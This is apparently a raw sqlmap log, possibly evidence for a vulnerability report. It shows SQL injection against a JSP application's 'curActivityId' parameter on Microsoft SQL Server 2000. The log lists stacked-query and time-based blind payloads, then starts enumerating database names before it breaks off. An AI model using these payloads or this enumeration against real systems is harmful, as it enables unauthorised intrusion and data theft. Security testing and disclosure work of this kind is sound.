 [14:55:07] [INFO] testing connection to the target url
[14:55:07] [INFO] heuristics detected web page charset 'ascii'
[14:55:07] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: curActivityId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: curActivityId=1; WAITFOR DELAY '0:0:5';--&processId=1&flag=back

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: curActivityId=1 WAITFOR DELAY '0:0:5'--&processId=1&flag=back
---
[14:55:07] [INFO] testing Microsoft SQL Server
[14:55:07] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:55:25] [INFO] confirming Microsoft SQL Server
[14:55:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:55:25] [INFO] fetching database names
[14:55:25] [INFO] fetching number of databases
[14:55:25] [INFO] retrieved:
[14:55:25] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[14:55:56] [INFO] adjusting time delay to 1 second due to good response times
9
[14:56:01] [INFO] retrieved: hMa